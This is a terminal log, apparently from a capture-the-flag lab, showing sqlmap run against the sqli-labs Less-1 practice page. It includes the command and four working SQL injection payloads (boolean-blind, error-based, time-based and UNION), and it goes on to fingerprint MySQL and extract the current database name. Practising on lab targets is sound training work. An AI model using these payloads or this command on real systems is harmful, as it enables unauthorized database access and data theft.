 命令提示符
C:\Users\Administrator>sqlmap.py -u http://ctf.env/sqli-labs/Less-1/?id=1 --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:37:47 /2019-06-02/
[18:37:48] [INFO] resuming back-end DBMS 'mysql'
[18:37:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8712=8712 AND 'QbkV'='QbkV
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(9130,CONCAT(0x5c,0x716b767071,(SELECT (ELT(9130=9130,1))),0x717a787871)) AND 'cKvr'='cKvr
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'egGs'='egGs
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2768' UNION ALL SELECT NULL,NULL,CONCAT(0x716b767071,0x474f70597a78686d644749687872726f7a51536c496e6670465a4e6e7a616866497467727641666b,0x717a787871)-- xddf
---
[18:37:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL >= 5.1
[18:37:48] [INFO] fetching current database
[18:37:48] [INFO] resumed: 'security'
current database: 'security'
[18:37:48] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\ctf.env'
[*] ending @ 18:37:48 /2019-06-02/